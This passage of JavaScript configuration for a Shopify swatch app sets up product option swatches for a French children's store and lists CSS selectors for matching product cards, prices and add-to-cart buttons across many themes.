fleurs","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1741632241.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1741632241.jpg?v=1741632243"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Poney","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1741632246.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1741632246.jpg?v=1741632248"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"La Petite Trousse - Couleur","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Veille sur toi - Casse-tête bille","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":2,"max_page":1},{"name":"KAM - Couleurs","option_items":[{"value":"Blanc Crème","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1742235368.png","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1742235368.png"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Parchemin","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1742235372.png","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1742235372.png"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Bleu","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1742235377.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1742235377.jpg?v=1742235378"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"KAM - Couleurs matelas à langer","option_items":[{"value":"Blanc Crème","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1742237306.png","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1742237306.png"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Parchemin","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1742237310.png","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1742237310.png?v=1742237313"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Brun","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1742237314.png","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1742237314.png?v=1742237317"},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":1,"max_page":1},{"name":"Taille 3","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":52,"max_page":1},{"name":"Couleur housse de matelas à langer - Minika","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Couleur cuillères d'apprentissage - Minika","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":1,"max_page":1},{"name":"Itzy Ritzy - Anneau","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":7,"max_page":1},{"name":"Jollein - Couleur","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Veille sur toi - Taie et oreiller","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":4,"max_page":1},{"name":"Maileg - Modèle","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":1,"max_page":1},{"name":"Modèle - Antonio Juan","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Modèle - Nines d'Onil","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Veille sur toi - Halloween","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Morphée","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Taille - The Type Set Co.","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Manhattan Toy - Modèle","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Itzy Ritzy - Modèle","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":8,"max_page":1},{"name":"Lunii - Couleur","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Paola Reina - Modèle","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":1,"max_page":1}];
GloboSwatchConfig = GloboSwatchConfig || {};
GloboSwatchConfig.settings = configGloboSwatch.settings;
GloboSwatchConfig.collection_page = configGloboSwatch.collection_page;
GloboSwatchConfig.product_page = configGloboSwatch.product_page;
GloboSwatchConfig.options = !globo_sw_options ? configGloboSwatch.options : globo_sw_options;
GloboSwatchConfig.pricing = configGloboSwatch.pricing != undefined ? configGloboSwatch.pricing : {"products": 999999, "showColorImage": true, "showVariantImage": true, "supportMultiLanguage": true, "showVariantCollectionPage": true, "showProductGroups": true};
GloboSwatchConfig.product_ids = GloboSwatchConfig?.pricing?.products < 999999 ? productIdsGloboSwatch : [];
if (GloboSwatchConfig?.pricing?.showOneLimitProductGroups === true) {
    if(Array.isArray(productGroupsGloboSwatchNewJs) && productGroupsGloboSwatchNewJs.length) {
        productGroupsGloboSwatchNewJs = [productGroupsGloboSwatchNewJs[0]];
    }
    if(Array.isArray(productBundleComboProducts) && productBundleComboProducts.length) {
        productBundleComboProducts = [productBundleComboProducts[0]];
    }
    if(Array.isArray(productBundleQuantityBreaks) && productBundleQuantityBreaks.length) {
        productBundleQuantityBreaks = [productBundleQuantityBreaks[0]];
    }
}
GloboSwatchConfig.product_groups = !productGroupsGloboSwatchNewJs ? productGroupsGloboSwatch : productGroupsGloboSwatchNewJs;
GloboSwatchConfig.product_groups_metafield = [];
GloboSwatchConfig.product_bundle_combo_products = productBundleComboProducts;
GloboSwatchConfig.product_bundle_quantity_breaks = productBundleQuantityBreaks;
GloboSwatchConfig.selectors = {
    parentProductCollectionSelectorGCW: window.parentProductCollectionSelectorGCW ? window.parentProductCollectionSelectorGCW: '.grid__item, .product-card, product-block.product-block, .grid-item, .productgrid--item, .js-pagination-result, .product-grid-item, .product-item, .yv-products-list .yv-product-card, ul.collection-list.grid .group, .product-list .product-block, .grid-flex .product-block, card-product.card-product, .product--root, .product-index, li.w33.has-form, .card.card--product, .collection-product-card, product-card, .product-block[data-product-block], .indiv-product, .card.column, li.relative.group, x-cell, .product-thumbnail[data-product-thumbnail], .one-third.column, article.product-loop__item, .collection-product-item, li.g-col-6.g-col-sm-4.g-col-md-3, .product.product-rows, loess-product-card, article.product-list-item, .type-product-grid-item, .small-block.small-block-type-product, .collection-page__product, .ProductCard, .w-50 > .product-tile[data-product-tile], .collection__list-item, .products-list-item,div#facets-results>ul.grid > li.globo-swatch-product-item,.collection__grid__item,product-item,.tpt-grid_item,li.product-grid__item[ref="cards[]"],.resource-list__item',
    titleProductCollectionSelectorGCW: window.titleProductCollectionSelectorGCW ? window.titleProductCollectionSelectorGCW: '.card>.card__content .card__heading > a[href*="/products/"], .product-card__info a.product-title[href*="/products/"], .grid-product__meta .grid-product__title, .product-card__title a[href*="/products/"], a.product-link .product-block__title, a.product-block__link .product-block__title, a.product-link .product-item__title, a.card-information__text, .productitem--title a, .card__title a.js-prod-link, .product__grid__title__wrapper .product__grid__title, .product-item__info-inner a.product-item__title, a.product-item-meta__title, a.product-grid-item__title, .fs-product-card-title a, .grid-item__meta .grid-product__title, .product-card__details a.product-card__title, .product-card__info h3.product-card__title, a.product-card-title[href*="/products/"],.card__text a.product-item__title span,.product-grid--title a[href*="/products/"],a.yv-product-title[href*="/products/"], .product-card__title product-card-title,.product-block__inner a[href*="/products/"] .title, .product-block__title a[href*="/products/"], .product-block__title-price a.title, .card__title a.unstyled-link, .card-product__title, .product-card__information__wrapper a .product-card__title, .product-tile > h3, .product--details-wrapper .product--title, .product-item__product-title a, .product-info a h2, .card-info a.link-product-variant, .product--item-title a, a.js-product-details-link h3, li.w33.has-form h3 a, .product-card__container a.product-card__heading, .item-details-wrapper .item-title, h3.card-title a, .card__title a.full-unstyled-link, .product-info-inner a span.prod-title, .product-info a .prod-title, div[data-name="title"] a h5, .product-vendor + h3 > a, .hp-subtitle .indiv-product-title-text, .product-card-detail a.product-title, h3.card-heading a.js-product-link, .product-card__meta-info a.product-card__title, .card__title a.card__link, .product-card__content .product-card__title, .tile-content-wrapper .break-words, .card-head .card-title a, .product-thumbnail__header a.product-thumbnail__title, .caption span.title, .product-item__title span.text-animation--underline, .product-item__details a, .product-item__caption .product-item__title, .product-card-info a.product-title, a.product-card__link-title span.product-card__title, .product-thumbnail__title-container span.thumbnail__title, .text-start h3.ff-primary a, .product-loop__title a, a.card-details__link .card-details__text, .card-information__text a.full-unstyled-link, .product-title a, .info .info__text span.title, .card__product-info .card__title-text, .product-title h4 a, .card__metadata a.card__title, h3.product-grid-item__title a, .product-item__title a, .hp-title .indiv-product-title-text, .product-list-item-title a, p.product-grid-title, .card-information__wrapper>h3.card-information__text, .grid__caption .name_wrapper, .product-item__meta .product-item__text h4 a, .card-information__wrapper span.card-information__text, .card__content-head .card__title a, .product-loop_title a.p-link--no-accent, .ProductCard__Title a, .card-information__wrapper h3.card__title a span, .product__title span.product__title-header, h3.product-card-title a[href*="/products/"],product-card-link .group-block .group-block-content p',
    priceRegularCollectionSelectorGCW: window.priceRegularCollectionSelectorGCW ? window.priceRegularCollectionSelectorGCW : '.price.price--on-sale > .price__container > .price__sale .price-item.price-item--sale, .price:not(.price--on-sale) > .price__container > .price__regular > .price-item.price-item--regular, price-list.price-list > sale-price,.grid-product__content .grid-product__meta>.grid-product__price,.product-card__details>.price>.price__regular,.product-item__price__holder>.product-item__price>.price>.new-price,.product-price.product-price--block>.price>.price__default>.price__current,.price>.price__default>.price__current,.f-price:not(.f-price--on-sale)>.f-price__regular>.f-price-item--regular,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--sale,.product-item-meta__price-list-container>.price-list>.price:not(.price--compare),.product__grid__info .product__grid__price>.price,.price:not(.price--on-sale)>dl>.price__regular .price-item.price-item--regular,.price.price--on-sale>dl>.price__sale .price-item--sale,.product-grid-item__info>.product-grid-item__price,.product-item__text>p.product-item__price,.product-item__info-inner>.product-item__price-list.price-list>.price:not(.price--compare),.productitem--info>.price.productitem__price>.price__current,p.price.s1pr,.product-card-info>.price>ins>.amount,.product-item__price .product-price>.product-price--original,.grid-product__price>.grid-product__price--current>.grid-product__price--from,.card__content .price>.price__regular:not(.d-none)>.price-item.price-item--regular,.card__content .price>.price__sale:not(.d-none)>.price-item,.card-price>.price>.price-container>b.price-item,.product-grid--price>a>.product-price--regular:not(.hidden),.product-grid--price>a>.product-price--sale:not(.hidden)>.price--sale-price,product-card-price.price>.price>.price__number,.product-card__price>.price:not(.price--on-sale)>.price__container>.price__regular,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.product--price-container>.product--price-wrapper>.product--price,.product-card__price>.product-card__price-cost>.product-card__price-item,.price.price--listing>.price__pricing-group>.price__regular .price-item.price-item--regular,.price.card-product__price>.price__container>.price__regular,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.price.price--listing:not(.price--on-sale)>dl.price__regular>dd>.price-item.price-item--regular,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--sale,.product-title-wrapper>.price-wrapper>.item-price,.yv-prizebox>.yv-product-price,.price:not(.price-on-sale)>.price-container>.price-regular>.price-item.price-item-regular,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-regular,.price.price--on-sale > .flex > .price__sale .price-item.price-item--sale,.price:not(.price--on-sale) > .flex > .price__regular .price-item.price-item--regular,.product-item__price-wrap>p.product-item__price.ff-product-price>.product-item__price-main,.price.price--listing.price--on-sale>.price__sale>.price-item.price-item--sale,.price.price--listing:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.card_product_Price>.card_sale_price,.product-item__price>.price[data-price-container]>.price__main,p.products-list-item__price.product__price>span:not(.products-list-item__price--varies,.products-list-item__price--compare),.product-card-detail-info>.product-pricing>.product-actual-price,.product-card__price>.price:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--sale,.product-price__wrapper>.product-price_top>.price,.group-block .group-block-content product-price>div[ref="priceContainer"]>span.price,.product-card__content a[ref="productTitleLink"]+product-price span.price',
    priceCompareCollectionSelectorGCW: window.priceCompareCollectionSelectorGCW ? window.priceCompareCollectionSelectorGCW : '.price > .price__container > .price__sale .price-item.price-item--regular, price-list.price-list > compare-at-price,.product-card__details>.price.price--on-sale>.price__sale,.product-item__price__holder>.product-item__price>.price>.old-price,.product-price.product-price--block>.price.price--on-sale>.price__default>.price__was,.price.price--on-sale>.price__default>.price__was,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--regular,.product-item-meta__price-list-container>.price-list>.price.price--compare,.product__grid__info .product__grid__price>.compare-at,.price.price--on-sale>dl>.price__sale .price-item--regular,.product-item__info-inner>.product-item__price-list.price-list>.price.price--compare,.product-card-info>.price>del>.amount,.grid-product__price>.grid-product__price--original,.card__content .price>.price__sale:not(.d-none) s.price-item.price-item--regular,.card-price>.price>.price-container>s.price-item,.product-grid--price>a>.product-price--sale:not(.hidden)>.price--compare-at-price,product-card-price.price>.price>.price__compare,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>s,.product--price-container>.product--price-wrapper>.product--compare-price,.product-card__price>.product-card__price-cost>.product-card__price-item-old,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>del,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--regular,.product-title-wrapper>.price-wrapper>.item-price-old,.yv-prizebox>.yv-product-compare-price,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-sale,.price.price--on-sale > .flex > .price__sale .price-item.price-item--regular,.price.price--listing.price--on-sale>.price__sale>.price__compare>.price-item.price-item--regular,.card_product_Price>.card_compare_price,p.products-list-item__price.product__price>span.products-list-item__price--compare,.product-card-detail-info>.product-pricing>.product-compare-price,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--compare,.product-price__wrapper>.product-price_top>del.original-price,.group-block .group-block-content product-price>div[ref="priceContainer"]>s.compare-at-price,.product-card__content a[ref="productTitleLink"]+product-price span.compare-at-price',
    productThumbnailsImageSelector: window.productThumbnailsImageSelector ? window.productThumbnailsImageSelector : ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item','media-gallery ul.media-gallery__grid>li.product-media-container[ref="media[]"]'],
    singleOptionSelector: window.singleOptionSelector ? window.singleOptionSelector : '.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
    selectOptionDetail: window.selectOptionDetail ? window.selectOptionDetail : '.options-selection__select-wrapper,.ProductForm__Option,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selector,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants,.selectorVariants,.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.select:not(.number),.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form select[name="id"],.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, variant-picker, .f8pr-variant-selection.no-zindex, .js-product-options fieldset.product-form__input, options-selection fieldset.options-selection__swatches.options-selection__swatches--color_swatch,.summary-item.variant-picker,sht-variant-radios.product__variants--radios,product-selector.product-selector.product-selector--default,loess-variant-picker.main-product__block-variant-picker,.productInfoWrap .variantPickerWrap,variant-picker.product-variant-picker,.product__block.product__variant-select,.product__detail-content .product-option-selector-box,form.product-form .product-options,variant-element.product-content-item,.product__content color-swatches.no-js-hidden,.product-block--variant_picker .variant-picker,.Product__Block.Product__Block--variantPicker, product-form div[data-name="options"], .product_variant_options[data-product_variant_options],block-variant-picker,.variant-selects,variant-pills,.product-variants-options,.xo-product-info-content__variant,variant-wrapper,.wt-product__options variant-options,variants-set,product-options.product-summary__variant-picker,product-variant-selects,variant-radios-page,product-card-variants,product-block-variant-selector,variant-selector,.selector-wrapper:not(.product-qty,.selector-wrapper--qty)',
    btnValidationAddtocart: window.btnValidationAddtocart ? window.btnValidationAddtocart : '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, .quantity-submit-row__submit>button.button, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.yv-checkout-btn .add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons .ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button, form.f8pr.f8pr-buy-button button.overlay-tertiary, .product_page_addtocart input.button, .product__detail form[action*="/cart/add"] .form__btns input.button,form.f8pr.f8pr-buy-button button.preorder-button,form.productInfoProductForm button.formBtn,.product-converter__add-to-cart form[action*="/cart/add"] button.ux-cart,product-form#main-product-form form button.featured-product__add-to-cart-button,form.product-form .product-add-to-cart button.add-to-cart,#product-info form.add-to-cart-form button.add-to-cart-button,form.js-prod-form-submit button.AddtoCart,form.product-page--form product-buy-buttons-root.product-buy-buttons--root button.product-buy-buttons--primary,form.f8pr.f8pr-buy-button p.submit button.overlay-buy_button,form.main-product-form .product-checkout-buttons button.atc-btn,form.f8pr.f8pr-buy-button .f8pr-button button.overlay-buy_button,product-buy-buttons-element.product-buy-buttons--root button.product-buy-buttons--primary,main#main-content .main-product__add-to-cart button.ux-cart.button.button--add-to-cart,form#product-form .product-buy-buttons button.btn-cart,form[action*="/cart/add"] [name="add"]',
    parentSelectorSwatchCollection: window.parentSelectorSwatchCollection ? window.parentSelectorSwatchCollection : '.parentSelectorSwatchCollection',
    imageSelectorCollection: window.imageSelectorCollection ? window.imageSelectorCollection : 'img',
    productGSWSelector: window.productGSWSelector ? window.productGSWSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.item-info .type_variant_picker,.product .item .item-info .block.type-variant_picker, .variant-picker[data-variant-picker], product-form div[data-name="options"][data-aid="full-product-options"], product-variant-selector, .product-block[data-variant-block], form.flex.flex-row[action*="/cart/add"] .sticky .options, form.add-to-cart-form .selector-wrapper.product-category, form.shopify-product-form[action*="/cart/add"] .add-to-cart-container button#addToCartButton, .product__block__variants, barracuda-variant-picker, .product-form__controls-group .variant-wrapper, .product-info__block-item[data-block-type="variant-picker"],variant-selection.variant-selection,.product-form__variants,sht-variant-radios,.yv-main-product-detail .yv-product-quantity,.variant-selects,variant-pills,ap-productvariants,.product-variants-options,loess-variant-picker,.xo-product-info-content__variant,product-block-variant-selector,variant-wrapper,.wt-product__options variant-options,variant-selector,variants-set,product-card-variants,.product-form-block[data-product-options],.yv-main-product-detail>.product-quantity-wrapper[data-product-quantity-wrapper],.product--block[data-block-type="options"],div#variantPicker,product-variant-listener,.product-common_row.product-common_row--variants_chart,product-variants,.x-variant-picker.variant-selects,.m-variants.js-variants,.product-options,product-options',
    productGSWGroupSelector: window.productGSWGroupSelector ? window.productGSWGroupSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, form[action*="/cart/add"]:not(.installment,.payment-terms,.f8pr-product-form-installment,.sticky-add-to-cart-form) [name="id"], #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-content .product-block.product-block-quantity-selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.ProductSummary .ProductForm__QuantityWrapper.Product__Block--quantitySelector,.item-info .type_variant_picker,.product-form-frame .form-block.product-form .product-description,.product .item .item-info .block.type-variant_picker,.Product .Product__Middle .Product__Block.Product__Block--price',
    productForm: window.productFormGloboSwatch ? window.productFormGloboSwatch : '.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,.product form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized,form.productInfoProductForm,form.t4s-form__product',
    productParentInStockGSW: window.productParentInStockGSW ? window.productParentInStockGSW: 'product-info, .product-single__meta, .product__content, .product__info-container, .product__main__content, .product__details, .product__info, .product-information--inner, .product-single__box, .f-product-single__blocks, .summary.entry-summary, .product-info, .main-product__form, .f8pr-container, .product__meta,.product-details',
    productCollectionItem: window.productCollectionItem ? window.productCollectionItem : '.card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem 